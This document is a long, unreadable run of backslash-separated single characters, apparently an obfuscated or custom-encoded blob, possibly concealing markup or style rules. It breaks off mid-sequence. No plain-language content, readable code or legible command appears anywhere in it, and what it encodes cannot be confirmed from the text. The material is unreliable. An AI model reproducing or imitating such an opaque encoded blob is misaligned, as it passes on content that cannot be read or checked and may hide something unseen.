g\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\h\\2\\6\\f\\2\\3\\f\\2\\3\\a\\2\\4\\g\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\6\\d\\2\\3\\6\\2\\4\\7\\2\\3\\d\\2\\9\\a\\2\\3\\5\\2\\3\\i\\2\\3\\a\\2\\4\\5\\2\\3\\9\\2\\3\\7\\2\\4\\7\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\6\\f\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\f\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\g\\2\\3\\e\\2\\4\\7\\2\\3\\f\\2\\3\\i\\2\\6\\8\\2\\6\\d\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\9\\a\\2\\3\\7\\2\\3\\b\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\9\\a\\2\\3\\7\\2\\3\\b\\2\\4\\7\\2\\3\\e\\2\\3\\b\\2\\3\\d\\2\\3\\4\\2\\6\\8\\2\\3\\e\\2\\5\\b\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\9\\2\\3\\5\\2\\5\\4\\2\\5\\9\\2\\5\\8\\2\\5\\8\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\3\\i\\2\\3\\h\\2\\5\\7\\2\\7\\4\\2\\9\\e\\2\\5\\6\\2\\4\\6\\2\\5\\4\\2\\9\\b\\2\\3\\4\\2\\4\\5\\2\\6\\a\\2\\9\\9\\2\\7\\5\\2\\3\\b\\2\\7\\3\\2\\9\\6\\2\\3\\5\\2\\7\\7\\2\\5\\b\\2\\9\\c\\2\\5\\5\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\9\\c\\2\\9\\c\\2\\6\\a\\2\\3\\3\\2\\7\\3\\2\\7\\7\\2\\4\\9\\2\\9\\6\\2\\7\\i\\2\\4\\g\\2\\7\\5\\2\\3\\d\\2\\5\\8\\2\\4\\5\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\4\\2\\6\\a\\2\\3\\7\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\3\\4\\2\\3\\3\\2\\3\\4\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\6\\f\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\3\\b\\2\\4\\9\\2\\4\\7\\2\\3\\a\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\4\\f\\2\\6\\d\\2\\3\\d\\2\\3\\b\\2\\4\\3\\2\\3\\c\\2\\3\\f\\2\\3\\b\\2\\3\\c\\2\\3\\d\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\6\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\4\\7\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\6\\8\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\7\\b\\2\\4\\6\\2\\3\\c\\2\\3\\b\\2\\3\\i\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\4\\7\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\8\\2\\3\\3\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\5\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\4\\2\\3\\a\\2\\4\\6\\2\\3\\c\\2\\3\\9\\2\\4\\5\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\b\\2\\3\\3\\2\\5\\b\\2\\3\\3\\2\\5\\b\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\5\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\4\\2\\3\\a\\2\\4\\6\\2\\3\\c\\2\\3\\9\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\3\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\4\\4\\2\\3\\c\\2\\4\\9\\2\\5\\5\\2\\9\\4\\2\\3\\g\\2\\3\\f\\2\\7\\g\\2\\9\\5\\2\\3\\d\\2\\7\\c\\2\\6\\a\\2\\9\\7\\2\\4\\4\\2\\4\\b\\2\\4\\b\\2\\4\\9\\2\\5\\c\\2\\5\\e\\2\\9\\c\\2\\7\\d\\2\\7\\f\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\6\\2\\3\\e\\2\\7\\9\\2\\6\\a\\2\\5\\e\\2\\7\\9\\2\\5\\7\\2\\9\\e\\2\\9\\c\\2\\7\\h\\2\\4\\8\\2\\7\\4\\2\\5\\4\\2\\3\\3\\2\\9\\b\\2\\6\\a\\2\\4\\5\\2\\5\\3\\2\\6\\a\\2\\3\\i\\2\\3\\c\\2\\5\\6\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\b\\2\\3\\b\\2\\3\\b\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\5\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\4\\2\\3\\a\\2\\4\\6\\2\\3\\c\\2\\3\\9\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\d\\2\\3\\3\\2\\3\\c\\2\\4\\6\\2\\4\\5\\2\\4\\7\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\5\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\4\\2\\3\\a\\2\\4\\6\\2\\3\\c\\2\\3\\9\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\4\\5\\2\\4\\7\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\5\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\4\\2\\3\\a\\2\\4\\6\\2\\3\\c\\2\\3\\9\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\6\\2\\5\\6\\2\\5\\6\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\4\\2\\5\\8\\2\\5\\8\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\5\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\4\\2\\3\\a\\2\\4\\6\\2\\3\\c\\2\\3\\9\\2\\4\\5\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\b\\2\\5\\e\\2\\5\\6\\2\\5\\8\\2\\5\\b\\2\\4\\f\\2\\6\\d\\2\\3\\e\\2\\3\\a\\2\\4\\7\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\5\\5\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\5\\2\\5\\5\\2\\5\\c\\2\\5\\4\\2\\3\\5\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\4\\3\\2\\3\\h\\2\\7\\6\\2\\4\\c\\2\\4\\5\\2\\7\\i\\2\\3\\e\\2\\4\\5\\2\\4\\5\\2\\7\\6\\2\\3\\a\\2\\6\\a\\2\\9\\9\\2\\7\\4\\2\\9\\9\\2\\5\\5\\2\\3\\b\\2\\5\\b\\2\\6\\f\\2\\3\\9\\2\\4\\c\\2\\3\\b\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\4\\9\\2\\3\\h\\2\\6\\a\\2\\9\\5\\2\\7\\6\\2\\7\\3\\2\\7\\4\\2\\5\\8\\2\\4\\b\\2\\7\\9\\2\\9\\a\\2\\5\\3\\2\\4\\6\\2\\9\\b\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\4\\2\\6\\a\\2\\3\\7\\2\\4\\7\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\3\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\4\\f\\2\\6\\5\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\4\\f\\2\\6\\d\\2\\3\\d\\2\\4\\9\\2\\3\\f\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\d\\2\\3\\9\\2\\4\\4\\2\\4\\5\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\